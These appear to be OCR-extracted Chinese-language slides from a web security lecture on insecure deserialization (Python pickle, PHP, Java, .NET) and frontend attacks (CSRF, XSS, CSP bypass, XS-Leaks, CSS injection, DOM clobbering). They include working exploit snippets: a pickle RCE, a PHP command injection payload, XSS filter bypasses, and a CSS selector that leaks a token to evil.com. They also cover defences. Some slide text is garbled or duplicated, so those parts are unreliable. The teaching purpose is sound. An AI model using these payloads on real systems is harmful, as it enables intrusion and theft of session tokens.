SÉTE E SECULIA DE LA COMPANSION DE LA CO

Insecure Deserialization

Serialization / 序列化

- 將記憶體中的資料結構、物件,轉換成可傳輸、儲存的格式
- 最常見的 JSON

```
>> let obj = { arr: [], boolean: false, string: "meow" }
>> let json = JSON.stringify(obj)

← ▶ "{"arr":[], "boolean":false, "string": "meow"}"
```

- 將記憶體中的資料結構、物件,轉換成可傳輸、儲存的格式
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- 將記憶體中的資料結構、物件,轉換成可傳輸、儲存的格式
- 最常見的 JSON

Insecure

```
procedure : talse, "string": "meow" }"
>>> eval(json)

← ▶ { arr: [], boolean: false, string: "meow" }
```

- 將序列化過後的資料,轉換回程式中對應物件的行為
- 這會有什麼問題?
 - 如果要被反序列化的資料可控?
 - 反序列化之時/之後
 - → 自動呼叫 Magic Method
 - → 控制程式流程

Python Pickle

Python Serialization: Pickle

```
>>> import pickle
>>> (s := pickle.dumps({"cat": "meow"}))
b'\x80\x04\x95\x11\x00\x00\x00\x00\x00\x00\x00\x00\x94\x8c\x03cat\x
94\x8c\x04meow\x94s.'
>>> pickle.loads(s)
{'cat': 'meow'}
>>>
```

```
序列化 反序列化 pickle.dumps() pickle.loads()
```

Python Serialization: Pickle

```
>>> import pickle
>>> (s := pickle.dumps({"cat": "meow"}))
b'\x80\x04\x95\x11\x00\x00\x00\x00\x00\x00\x00\x00\x94\x8c\x03cat\x
94\x8c\x04meow\x94s.'
>>> pickle.loads(s)
{'cat': 'meow'}
>>>
```

```
序列化 反序列化 pickle.dumps() pickle.loads()
```

Pickle Exploitation

```
class Exploit(object):
              def __reduce__(self):
                  return (subprocess.check_output, ('id',))
                                  Function
                                                    Arguments
          serialized = pickle.dumps(Exploit())
b'\x80\x03csubprocess\ncheck output\nX\x02\x00\x00\x00id\x85R.'
```

Reference: https://docs.python.org/3/library/pickle.html#object. reduce

Pickle Exploitation

```
class Exploit(object):
              def __reduce__(self):
                  return (subprocess.check_output, ('id',))
                                  Function
                                                    Arguments
          serialized = pickle.dumps(Exploit())
          pickle.loads(serialized)
b'\x80\x03csubprocess\ncheck output\nX\x02\x00\x00\x00id\x85R.'
```

Reference: https://docs.python.org/3/library/pickle.html#object. reduce

Pickle Exploitation

```
class Exploit(object):
                 def __reduce__(self):
                     return (subprocess.check_output, ('id',))
                                     Function
                                                      Arguments
             serialized = pickle.dumps(Exploit())
uid=1000(splitline) gid=1000(splitline) groups=1000(splitline)
   b'\x80\x03csubprocess\ncheck output\nX\x02\x00\x00\x00id\x85R.'
```

Reference: https://docs.python.org/3/library/pickle.html#object. reduce

PHP

PHP Serialization

```
Value
                    Serialized
                    i:48763;
            48763
                    b:1;
             TRUE
                    N;
             NULL
                    a:2:{i:0;s:1:"x";i:1;i:1;}
         ['x', 1]
                    0:3:"Cat":1:{s:4:"name";s:6:"kitten";}
new Cat('kitten')
```

PHP Serialization

```
Value
                      Serialized
             48763
                      i:48763;
              TRUE
                      b:1;
                      N;
              NULL
                      a:2:{i:0;s:1:"x";i:1;i:1;}
          ['x', 1]
new Cat('kitten')
                      0:3: "Cat":1: {s:4: "name"; s:6: "kitten";}
                                       Object size
                      Class name's
                        length
```

PHP Serialization

PHP Magic Method

在指定時機自動呼叫 magic method

- __destruct()
 - Object 被銷毀或 garbage collection
- __wakeup()
 - unserialize 時自動觸發
- __call()
 - 如果被呼叫了一個不存在的方法時,就會嘗試呼叫 // \$obj->not_exist();
- __toString()
 - 在被當成 String 處理時呼叫 // echo \$obj;

(・ 女・)つ ()

```
1. <?php
2. class Cat {
3. public $sound = "meow";
4. function __wakeup() {
5. system("echo " . $this→sound);
8. $cat = unserialize($ GET['cat']);
```

```
/?cat=0:3:"Cat":1:{s:5:"sound";s:4:"meow";}
```

(・ 女・)つ ()

```
1. <?php
  2. class Cat {
  3. public $sound = "meow";
  4. function __wakeup() {
  5. system("echo " . $this→sound);
  8. $cat = unserialize($_GET['cat']); Command Injection!
/?cat=0:3:"Cat":1:{s:5:"sound";s:4:";id;";}
```

- Property Oriented Programming
- ROP chain in Web security (?)

- Tool: ambionics/phpggc

```
{\__/}
(•-•)
/>
```

```
class Cat {
 protected $magic;
 protected $spell;
  function construct($spell) {
   $magic = new Magic();
   $this→spell = $spell;
 function wakeup() {
   $this→magic→cast($this→spell);
```

```
class Magic {
  function cast($spell) {
    echo "MAGIC, $spell!";
class Caster {
  public $cast func = 'intval';
  function cast($val) {
    return $cast func($val);
```

```
{\__/}
(•-•)
/>
```

```
class Cat {
                              Default Magic
 protected $magic;
                                 Safe!
 protected $spell;
  function construct($spell)
   $magic = new Magic();
   $this→spell = $spell;
  function wakeup() {
   $this→magic→cast($this→spell);
```

```
class Magic {
 function cast($spell) {
    echo "MAGIC, $spell!";
class Caster {
  public $cast func = 'intval';
  function cast($val) {
    return $cast func($val);
```

```
{\__/}
(•-•)
/>
```

```
class Cat {
 protected $magic;
 protected $spell;
  function _ construct($spell) {
   $magic = new Magic();
    $this→spell = $spell;
  function wakeup() {
   $this→magic→cast($this→spell);
                             Gadget Caster
                               Pwned!
```

```
class Magic {
  function cast($spell) {
    echo "MAGIC, $spell!";
class Caster {
  public $cast func = 'intval';
  function cast($val) {
    return $cast func($val);
```

```
POP Chain
               unserialized(...)
                   cat \rightarrow wakeup()
                        cat \rightarrow magic \rightarrow cast(cat \rightarrow \$spell)
class Cat
                             caster \rightarrow cast(cat \rightarrow \$spell)
   protected
                                  caster \rightarrow $cast_func (cat \rightarrow $spell)
   protected
                                                                'ls -al'
                                          system
   function
     $magic = new Magic();
     $this→spell = $spell;
                                                   class Caster {
                                                     public $cast func = 'intval';
   function wakeup() {
                                                     function cast($val) {
     $this→magic→cast($this→spell);
                                                        return $cast func($val);
                                   Gadget Caster
                                     Pwned!
```

```
class Caster {
                          public $cast_func = 'system';
                       class Cat {
class Cat {
                          protected $magic = new Cast();
  protected $magic;
                          protected $spell = 'ls -al';
  protected $spell;
  function constru
                       echo serialize(new Cat());
    $magic = new Mag
    $this→spell = $spell;
  function wakeup() {
    $this→magic→cast($this→spell);
                             Gadget Caster
                                Pwned!
```

__/}

```
class Caster {
  public $cast func = 'intval';
  function cast($val) {
    return $cast func($val);
```

(\$spell) {

:, \$spell!";

Java Deserialization

- Java 世界觀共通 library ex. CommonsCollections
- Magic Methods: toString, readObject, finalize ...
- Tool: frohoff/ysoserial

 public class Cat implements Serializable {
 ...
 private void readObject(ObjectInputStream in)
 throws IOException, ClassNotFoundException {
 ...
 }
 }

.NET Deserialization

- Tool: pwntester/ysoserial.net
- ViewState & Session 會存放序列化資料,透過 Machine Key 加密


```
l2 <div>
l3 <input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
l4 <input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
l5 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="8LKzl1BC7ugvT6Q4T
l6 </div>
```

- 特殊格式

```
{"$type": "System.Web.Security.RolePrincipal, System.Web, Version=4.0.0.0,
Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a",
"System.Security.ClaimsPrincipal.Identities": "AAEAAAD////AQAAAAAAA..."}
```

Frontend Security

同源政策 / Same Origin Policy (SOP)



同源政策 / Same Origin Policy (SOP)

- 同 protocol、同 host、同 port → 可互相存取資源
- For http://www.splitline.tw/


URL	Same Origin?	Why
http <u>s</u> ://www.splitline.tw/	X	協議不同:http VS https
<pre>http://meow.splitline.tw/ http://splitline.tw</pre>	×	domain 不同
http://splitline.tw <u>:8787</u> /	X	Port 不同
http://www.splitline.tw/foo/bar.html	V	

https://example.com/



- Cross-origin read
- Cross-origin writes
- Cross-origin embedding

Disallowed X








- Cross-origin read
 - XMLHttpRequest
 - 讀取 iframe 內容
- Cross-origin writes
- Cross-origin embedding

Disallowed X



Allowed V





- Cross-origin read
- Cross-origin writes
 - Link
 - Redirect
 - Submit form
- Cross-origin embedding

Disallowed X



Allowed 🗸



Allowed 🗸

```
Disallowed X
- Cross-origin read
- Cross-origin writes
                        Allowed 🗸
  Cross-origin embedding Allowed 🗸
   - JavaScript <script src="..."> </script>
   - CSS <link rel="stylesheet" href=" ... ">
    image
             <img>
   extension
               <object>, <embed>, <applet>
    <iframe>, <frame>
    afont-face
```

CSRF

Cross-site Request Forgery



https://my.forum/admin



Delete Post



https://my.forum/admin/deletePost?id=9487

```
<img src="</pre>
   https://my.forum/admin/deletePost?id=1">
<img src="
   https://my.forum/admin/deletePost?id=2">
<img src="
   https://my.forum/admin/deletePost?id=3">
```

```
https://evil-site.com/
```

```
https://evil-site.com/
```

```
<img src="
```

Hacked

```
cimg sr Cookie: session=<admin-session>
    ht cps.//my.roram/aamin/accect/osc.id=3">
    .....
```

CSRF

- Cross-site Request Forgery
- 偽造 client 端的惡意請求

- 駭客讓 admin 瀏覽一個惡意網站 evil-site.com
- evil-site.com 送出(偽造)了一個 CSRF request 給 my.forum

What about POST request?



https://my.forum/admin



Delete Post



```
<form method="POST" action="/admin/deletePost">
    <input name="id" value="9487">
    <button>Delete Post
</form>
```

https://evil-site.com/

Watch Free Movies Online

```
<form method="POST"
    action="https://my.forum/admin/deletePost">
        <input name="id" value="9487">
    </form>

</
```

```
https://evil-site.com/
         POST /admin/deletePost HTTP/1.1
 Watc Host: my.forum
         Cookie: session=<admin-session>
         id=9487
    <form method="POST"</pre>
        action="https://my.forum/admin/deletePost">
        <input name="id" value="9487">
    </form>
    <script>$("form").submit()</script>
```

```
https://evil-site.com/
POST /admin/deletePost HTTP/1.1
Watc Host: my.forum
Cookie: session=<admin-session>
```

Hacked

```
</form>
<script>$("form").submit()</script>
```


superlogout.com

它會將你的一堆服務登出,請小心服用 🛕 🗼



CSRF Token

- 在使用者訪問網站時被設定一個 token (放在 cookie 之類的)
- 發送請求時需同時送出 token



CSRF Token

- 在使用者訪問網站時被設定一個 token (放在 cookie 之類的)
- 發送請求時需同時送出 token



https://my.forum/admin



Delete Post



```
<form method="POST" action="/admin/deletePost">
    <input name="id" value="9487">
    <input name="csrf_token" value="qRfj1K9pb2xi">
    <button>Delete Post/button>
                                      後端會比對這個 token
</form>
```

```
<form method="POST"
    action="https://my.forum/admin/deletePost">
        <input name="id" value="9487">
        <input name="csrf_token" value="%%%">
        </form>
</script>$("form").submit()</script>
```



Can't CSRF

- Methods other than GET / POST (e.g. PUT, DELETE)
- Special HTTP header
- SameSite cookie

SameSite Cookie

- Lax
 - 只有在以下三種狀況會帶 cookie
 -
 - - rel="prerender" href=" ... "/>
 - <form method="GET" action=" ... ">
- Strict
 - 不論如何都不會從其他地方把 cookie 帶過來
- None (default in old standard)
 - 不論如何都會帶上 cookie

Reference: <u>SameSite cookies - HTTP</u>

SameSite Cookie: New standard

- Lax (default)
 - 只有在以下三種狀況會帶 cookie
 -
 - - rel="prerender" href=" ... "/>
 - <form method="GET" action=" ... ">
- Strict
 - 不論如何都不會從其他地方把 cookie 帶過來
- |- None(必須搭配 Secure 屬性一起用)
 - 不論如何都會帶上 cookie

Reference: <u>SameSite cookies - HTTP</u>

XSS

Your name: splitline

Hi, splitline!

Hi, <h1> splitline </h1>!

Hi, <script> alert(/xss/) </script>!



splitline.tw 顯示

/xss/



確定

Hi, <script> alert(/xss/) </script>!


Safe!

XSS

- Cross-site Scripting
- 讓使用者的瀏覽器執行駭客給的任意 script
- 沒妥善處理輸入 → 輸入的一部分被當作 script 執行

Self-XSS

- You XSS yourself.
- 自己手動去把惡意的 JavaScript 跑起來



住手!

這是專門提供給開發人員的瀏覽器功能。如果有人告訴你在此處複製貼上某些內容可以使用某個 Facebook 功能或「駭入」其他人的帳號,那其實是不實的詐騙訊息,並且會讓不法之徒有機會存取你的 Facebook 帳號。

詳情請參考<u>https://www.facebook.com/selfxss。</u>

IDyZXtZwExC.js? nc x=42MhSqfTRZA:217

IDyZXtZwExC.js? nc x=42MhSqfTRZA:217



Video: how to hack any Facebook account and work to protect your account https://www.youtube.com/watch?v=A1b-KysT33U





XSS Category

- Reflected XSS
- Stored XSS
- DOM-based XSS


Reflected XSS

把惡意輸入一次性的映射(reflect)到網頁上



Stored XSS

- 伺服器會儲存(store)駭客的惡意輸入



DOM-based XSS

- JavaScript 讀取惡意輸入造成 XSS

```
https://example.com/#alert(1)
 <script>
     eval(decodeURI(location.hash.slice(1)));
 </script>
```

Besides <script> element

Event Handler

- <svg/onload=alert(1)>
-
- <input onfocus=alert(1)>

javascript: Scheme

```
- <a href="javascript:alert(1)">Click Me</a>
```

- location.replace("javascript:alert(1)");

I want to stop HACKERS!

```
[space]on ... =
javascript:
<script</pre>
```

```
[space]on ... =
javascript:
<script</pre>
```

```
[space]on ... =
```

<svg<TAB>onload=alert(1)>

```
[space]on ... =

<svg/onload=alert(1)>

viiiuau=alert(1)>
```

```
[space]on ... =
javascript:
<script</pre>
```

```
[space]on ... =
<a href="\x01javascript:alert(1)">X</a>
```

```
space lon ... =

<a href="java\tscript:alert(1)">X</a>
```

```
<a href="java&Tab;script:alert(1)">X</a>
```

```
[space]on ... =
javascript:
<script</pre>
```



JSFuck

JSFuck is an esoteric and educational programming style based on the atomic parts of JavaScript. It uses only six different characters to write and execute code.

It does not depend on a browser, so you can even run it on Node.js.

Use the form below to convert your own script. Uncheck "eval source" to get back a plain string.

```
alert(1)

✓ Eval Source ✓ Run In Parent Scope

                                                Encode
[])[+[]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]+[]+[]+(![]+[])[!+[]+!+
[]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![]]+(![])+(![]]+(![]]+(![])+(![])+(![]]+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(![])+(!
[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([]
[[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]]+(![]+[])[!+[]]+(![]+[])[+!+[]]+
1+!+[1+!+[1+!+]((1+[1]!)+[1+!+]((1+[1]!))((1+[1+!+]((1+[1]!)+[1+[1+!+[1]!)+[1]!)+[1]!)+[1]!)
[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[])[(![]+[])[+[]]+(![]+[])
[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+
[])[+[]]+[])[!+[]+!+[]+!+[]]+(!![]+[]](![]+[])[+[]]+(![]+[])[!+[]+!+
```



write and execute code.

JSFuck is an esoteric and educational programming style based on the atomic parts of JavaScript. It uses only six different characters to

It does not depend on a browser, so you can even run it on Node.js.

```
Use
                                               to
     www.jsfuck.com 顯示
get
aler
1][]
[])]
                                       確定
[])[
[]]+
[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!]
[[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+
[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+
[+!+[]]+(+[![]]+[][(![]]+[])[+[]]+(![]]+[])[+!+[]]+(![]]+[])[+!+[]]+
(!![]+[])[+[]]](+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+
[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[])[+[]]+(![]+[])[+[]]+(![]+[])
[([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+
[])[+[]]+[])[!+[]+!+[]+!+[]]+(!![]+[]](![]+[])[+[]]+(![]+[])[!+[]+!+
```

Read More:

<u>Cross-Site Scripting (XSS) Cheat Sheet -</u> 2021 Edition | Web Security Academy

What can XSS do exactly?

- 偷取 cookie (僅限無 HttpOnly flag 的 cookie)
- 偽造請求:不受前述 CSRF 的任何限制
- 偷取各種資訊
 - Screenshot
 - Key logger
 - **-** •••

How to prevent XSS?

```
Escape HTML syntax
   - In PHP: htmlentities()
   - < → &lt;
   - > → >
   - " \longrightarrow "
- Filter HTML syntax
   - No <script> tag
   - No event handler (onclick=" ... ")
  Content-Security-Policy
```

How to prevent XSS?

- Escape HTML / JavaScript syntax is hard
 - javascript:alert(1)
- Filter HTML syntax is hard
 - Mutation XSS in Google Search

```
<noscript><img src=x onerror=alert(1)>">
```

- Content-Security-Policy

How to prevent XSS?

- Escape HTML / JavaScript syntax is hard
 - javascript:alert(1)
- Filter HTML syntax is hard
 - Mutation XSS in Google Search

```
<noscript><img src=x onerror=alert(1)>">
```

- Content-Security-Policy

CSP

- Content Security Policy
- 由瀏覽器根據 CSP 控制對外部的請求
- 白名單機制
- Content Security Policy (CSP) Quick Reference Guide

```
default-src 'none'; image-src 'self';

Directive Source
```

CSP - 設定方法


```
Via Response Header:Content-Security-Policy: ...Via Meta Tag:
```

<meta http-equiv="Content-Security-Policy" content=" ... ">

CSP Evaluator <u>csp-evaluator.withgoogle.com</u>

CSP - Quick Example

```
HTTP/1.1 200 OK
Content-Security-Policy: script-src 'self';
<script> alert(/xss/) </script>
```



基本的 Directive

```
預設值, 未設定的 directive 皆會採預設值
  default-src
  img-src
               <img>
- style-src
               <link rel="stylesheet">
  script-src
               <script>
               <iframe>
  frame-src
               fetch, XMLHttpRequest, WebSocket etc.
  connect-src
```

Source: <host-source>

- 'none' 通通不允許
- 'self' Same-Origin (host 和 port 都相同)
- * 除 data: blob: mediastream: filesystem: 外全部允許
- 指定 host
 - https://example.com
 - example.com
 - *.example.com

script-src

```
- 'none', 'self', *
- <host-source>
- 'unsafe-eval'
   - \infty eval('alert(1)')
- 'unsafe-inline'
   - \infty <svg onload=alert(1)>, <script>alert(1)</script>
- 'nonce-<base64-value>'
- 'strict-dynamic'
```

script-src 'nonce-<base64-value>'

```
HTTP/1.1 200 OK
Content-Security-Policy: script-src 'nonce-r4nd0m';
<script src="/app.js" nonce="r4nd0m"></script/</pre>
<script src="/xss.js" nonce="not match"></script>
       Blocked
                                    兩邊 nonce 必須一樣
```

script-src 'strict-dynamic'

- script-src 'nonce-r4nd0m' 'strict-dynamic';
- 允許有合法 nonce 的 script 動態載入新的 script element

```
<script src="/app.js" nonce="r4ndom"></script>
```

```
// app.js
let script = document.createElement('script');
script.src = 'http://splitline.tw/jquery.js'; // 
document.body.appendChild(script);
```

- require-trusted-types-for 'script'; trusted-types my-policy;
- 目前(2021)只有 Chromium based browser 支援

- require-trusted-types-for 目前只支援 'script'
- - 指定此頁面要遵循的 policy (由開發者自行設定/命名)

```
require-trusted-types-for 'script'; trusted-types my-policy;
- 目前(2021)只有 Chromium based browser 支援
  const sanitizer = trustedTypes.createPolicy('my-policy',<{</pre>
     // sanitize html: using <a href="mailto:cure53.de/purify">cure53.de/purify</a>
     createHTML: input ⇒ DOMPurify.sanitize(input)
  }):
  const attackerInput = 'meow<svg onload=alert(/xss/)>';
  const div = document.createElement('div');
```

div.innerHTML = sanitizer.createHTML(attackerInput);

- require-trusted-types-for 'script'; trusted-types my-policy;
- 目前(2021/03)只有 Chromium based browser 支援

```
const sanitizer = trustedTypes.createPolicy('my-policy', {
    // sanitize html: using cure53.de/purify
    createHTML: input ⇒ DOMPurify.sanitize(input)
});

const attackerInput = 'meow<svg onload=alert(/xss/)>';

const div = document.createElement('div');


div.innerHTML = sanitizer.createHTML(attackerInput); // ✓ 允許 trustedHTML
```

- require-trusted-types-for 'script'; trusted-types my-policy;
- 目前(2021/03)只有 Chromium based browser 支援

```
const sanitizer = trustedTypes.createPolicy('my-policy', {
    // sanitize html: using cure53.de/purify
    createHTML: input ⇒ DOMPurify.sanitize(input)
});

const attackerInput = 'meow<svg onload=alert(/xss/)>';
const div = document.createElement('div');
div.innerHTML = attackerInput; // ★ 拒絕直接 assign 的輸入
```

- require-trusted-types-for 'script'; trusted-types my-policy;
- 目前(2021/03)只有 Chromium based browser 支援



```
const div = document.createElement('div');
div.innerHTML = attackerInput; // ★ 拒絕直接 assign 的輸入
```

Content Security Policy

How to Bypass?

Bypass Via <base> tag

- default-src 'none'; script-src 'nonce-r4nd0m';
- <base> 能改變所有相對 URL 的 base URL

```
[XSS HERE]
<script src="/jquery.js" nonce="r4nd0m"></script>
```

Bypass Via <base> tag

- default-src 'none'; script-src 'nonce-r4nd0m';

```
<base href="http://splitline.tw">
<script src="/jquery.js" nonce="r4nd0m"></script>
```

→ 載入 http://splitline.tw/jquery.js

Bypass Via <base> tag

- default-src 'none'; script-src 'nonce-r4nd0m';
- <base> 能改變所有相對 URL 的 base URL

<base href="http://splitline.tw">

Eva	Evaluated CSP as seen by a browser supporting CSP Version 3		xpand/collapse all
~	default-src		~
\$	script-src	Consider adding 'unsafe-inline' (ignored by browsers supporting nonces/hashes) to be backward compatible with older browsers.	~
0	base-uri [missing]	Missing base-uri allows the injection of base tags. They can be used to set the base URL for all relative (script) URLs to an attacker controlled domain. Can you set it to 'none' or 'self'?	~

Bypass Via Script Gadget

- DOM Based XSS
- 利用<mark>原本就存在於網頁上的 JavaScript 繞過防護(code reuse)</mark>
- Blackhat USA 2017

Breaking XSS mitigations via Script Gadgets

Bypass Via Script Gadget

```
<div data-role="button"
 data-text="<script&gt;alert(1)&lt;/script&gt;"></div>
<script>
   const buttons = $("[data-role=button]");
   buttons.html(button.getAttribute("data-text"));
</script>
                                               Simple Script Gadget
  <div data-role="button" ... ><script>alert(1)</script></div>
```

Bypass Via Whitelisted CDN / Host

```
CSP: script-src 'self' cdnjs.cloudflare.com 'unsafe-eval'

<script
src="https://cdnjs.cloudflare.com/ajax/libs/angular.j
s/1.0.8/angular.min.js">
    Case Study 0×01: A Wormable XSS on HackMD! / by Case Study 0×02: HackMD_XSS_& Bypass_CSP / by k1tten
```

Frontend security: Advanced

XS-Leaks


XS-Leaks

- 沒有 XSS 仍然有可能洩露資訊

- 最原始的論文 / Stanford, 2007
 Exposing Private Information by Timing Web Applications
- Browser-based side channel attack.

XS-Leaks: Time-based

- XS-Leaks 的前身 -- <u>Security: Cross-domain search timing</u>
- 透過 search / render 耗費的時間差 leak 出資訊
- /?search=<input>



XS-Leaks: Frame Count

- window.frames.length → 得知指定 window 底下 iframe 數量
- /search?query=S3CR3T_KEY_9527 frame.length ≥ 1
- /search?query=wtfff_doesnt_exist frame.length = 0

XS-Leaks: Frame Count

- window.frames.length → 得知指定 window 底下 iframe 數量
- /search?query=*S3CR3T_KEY_9527* frame.length ≥ 1
- /search?query=wtfff_doesnt_exist frame.length = 0

```
https://email.com/?query=wtfff_doesnt_exist
   Search Result / 0 result(s):
   Nothing here...
```

XS-Leaks: Frame Count

- window.frames.length → 得知指定 window 底下 iframe 數量
- /search?query=*S3CR3T_KEY_9527* frame.length ≥ 1
- /search?query=wtfff_doesnt_exist frame.length == 0



XS-Leaks: Frame Count / Case Study

- The Return Of The Iframe, Leaking Data From Facebook Messenger
- FB Messenger 有在聊天的話會開一個 frame
- 透過 frame.length 可得知特定用戶正在跟幾個人聊天

Read More:

https://xsleaks.dev/

CSS Injection

CSS Injection

```
<style>
   [INJECT]
</style>
```

- 利用 url(...) 任意送請求(GET-based CSRF)
- 透過 selector leak HTML 中的資料

CSS Injection -- DoS

```
<style>
    body {
    background: url(http://example.com/logout);
    }
</style>
```

CSS injection + Logout CSRF

CSS Injection -- Leak Information

```
<style>
input[name=token][value^="1"] { background: url(//evil.com/1); }
input[name=token][value^="2"] { background: url(//evil.com/2); }
input[name=token][value^="9"] { background: url(//evil.com/9); }
input[name=token][value^="11"] { background: url(//evil.com/11); }
input[name=token][value^="9f"] { background: url(//evil.com/9f); }
</style>
<input type="text" name="token" value="9f586e5 ... ">
```


CSS Injection -- Leak Information

```
<style>
input[name=token][value^="1"] { background: url(//evil.com/1); }
input[name=token][value^="2"] { background: url(//evil.com/2); }
input[name=token][value^="9"] { background: url(//evil.com/9); }
input[name=token][value^="11"] { background: url(//evil.com/11); }
input[name=token][value^="9f"] { background: url(//evil.com/9f); }
<input type="text" name="token" value="9f586e5 ... ">
```

DOM Clobbering

How to Click This Button By JavaScript?

```
<button id="clickme">
   Click Me!
</button>
```




How to Click This Button By JavaScript?

```
<button id="clickme">
        Click Me!
     </button>
         $("#clickme").click()
document.querySelector("button").click()
document.getElementById("clickme").click()
```

How to Click This Button By JavaScript?

```
<button id="clickme">
   Click Me!
</button>
```



WTF? It's Spec!

HTML Spec: Named access on the Window object

The <u>Window</u> object <u>supports named properties</u>. The <u>supported property names</u> of a <u>Window</u> object <u>window</u> at any moment consist of the following, in tree order according to the element that contributed them, ignoring later duplicates:

- window's document-tree child browsing context name property set;
- the value of the name content attribute for all embed, form, img, and object elements that have a non-empty name content attribute and are in a document tree with window's associated Document as their root; and
- the value of the id content attribute for all HTML elements that have a non-empty id content attribute and are in a document tree with window's associated Document as their root.

WTF? It's Spec!

HTML Spec: Named access on the Window object

```
- <whatever id="meow"></whatever> \rightarrow meow
window.meow

- <embed name="nyan" />
- <form name="nyan" />
- <img name="nyan" />
- <object name="nyan" />
- <object name="nyan" />
meow
window.meow
nyan
document.nyan
```

WTF? It's Spec!

HTML Spec: Named access on the Window object

- <whatever id="meow"></whatever> → meow

DOM 可以控制 JavaScript 變數

- <torm name="nyan" />
-
- <object name="nyan" />

nyan ────→ window.nyan document.nyan

Bonus: 覆蓋 document.*

```
<img name="cookie" />
<img name="getElementById" />
<script>
 alert(document.cookie); // alert [object HTMLImageElement]
  elem = document.getElementById("meow");
 // Uncaught TypeError: document.getElementById is not a function
</script>
```

But...

```
<img name="nyan" src="..." />
```

alert(nyan); // [object HTMLImageElement]

無法自由操控內容 🤔 🗸



<a> Works!

```
<a id="meow" href="http://splitline.tw" />
```

alert(meow); // http://splitline.tw



```
<a href=...>.toString()
等於
<a href=...>.href
```

4.6.3 API for a and area elements

```
interface mixin HTMLHyperlinkElementUtils {
   [CEReactions] stringifier attribute USVString href;
   readonly attribute USVString origin;
   [CEReactions] attribute USVString protocol;
   [CEReactions] attribute USVString username;
   [CEReactions] attribute USVString password;
   [CEReactions] attribute USVString host;
   [CEReactions] attribute USVString hostname;
   [CEReactions] attribute USVString port;
   [CEReactions] attribute USVString pathname;
   [CEReactions] attribute USVString search;
   [CEReactions] attribute USVString search;
   [CEReactions] attribute USVString hash;
};
```

```
For web developers (non-normative)

hyperlink . toString()

hyperlink . href

Returns the hyperlink's URL.

Can be set, to change the URL.
```

<a> Works!

除了單純的網址 ...

```
<a id="customHTML" href="abc:<script>alert(1)</script>"></a>
<a id="customJS" href="abc:alert(1)"></a>
```

- abc:
 - 對 href 來說是 protocol
 - 對 JavaScript 來說是 label → eval("abc:alert(1)") // Ok ✓ ref. label JavaScript
- 🤔 為什麼一定要加上 protocol?

```
<div id="note">Loading ... </div>
<script>
   // fetching userInput ...
   let sanitized = DOMPurify.sanitize(userInput); // santized!
   document.getElementById("note").innerHTML = sanitized;
   if(window.TEST) {
       let script = document.createElement('script');
       script.src = testLocation;
       document.body.appendChild(script);
</script>
```

```
<div id="note">Loading ... </div>
